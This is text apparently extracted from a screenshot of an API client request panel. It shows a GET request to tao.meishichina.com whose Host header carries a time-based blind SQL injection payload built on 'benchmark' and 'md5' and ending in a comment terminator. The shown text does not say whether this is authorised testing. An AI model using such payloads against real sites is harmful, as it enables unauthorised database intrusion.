 Untitled Request
GET tao.meishichina.com
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Headers 6 hidden
KEY VALUE DESCRIPTION
Host tao.meishichina.com' or 9576=benchmark(30000,md5(0x41536f79))-- tfnl
User-Agent dtk_for_two
Key Value Description